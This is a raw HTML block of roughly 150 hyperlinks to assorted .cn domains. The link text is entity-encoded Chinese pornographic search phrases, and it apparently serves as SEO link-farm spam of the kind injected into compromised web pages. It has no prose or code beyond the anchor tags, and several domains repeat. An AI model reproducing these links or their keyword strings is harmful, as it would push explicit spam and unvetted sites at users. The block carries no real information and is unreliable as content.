<a href="http://klwgj.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://kk3w.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sywldk.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://kimhi.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mail0592.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://sltly.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://lunching.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://yyh6g.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://fensuijiwang.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyled.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://skygarment.com.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://drec.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://madamealexander.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://xiandaglasses.com.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjcjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://djysbw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnyunbai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://touchbank.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://hqhose.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://animin.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://f24n.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;97&#x4E00;&#x533A;&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yingerfang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://qzzy.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x556A;&#x556A;</a>|
<a href="http://lylylc.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dexbike.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://432001.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://shengyichang.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://edueasel.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://comidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://qingdaotour.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://fastship.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://xdjcdd.cn" target="_blank">&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tskehua.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://tianheok.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tj-daming.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weicuan.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://33du.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://truce.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://golf36.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s9704.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://xmxzj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://114wq.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x4E13;&#x533A;av</a>|
<a href="http://qmqwy.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://yw69.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daier168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vmew.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://52hotels.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://365ysw.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://yxthbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nrkbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://longshengtour.com.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsshjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://gelimo.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sorafenib.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://qian8.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lunching.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://blogviews.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://flyingtraining.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yama1996.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://montehome.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://hxeq.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://xinto168.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baihequan.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://138edu.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinchen88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;</a>|
<a href="http://qaxxg.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://fajnett.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vxggt.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://english88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://btrf.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://lvworm.com.cn" target="_blank">97&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://mairuisi.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://msyh104.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://sxjhrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sxfandian.cn" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://ikanr.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://skygift.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyljmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://136ss.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0773edu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://youngdom.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhunsui.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://qinquanfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://hnhxjy.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://yiwufly.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x731B;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
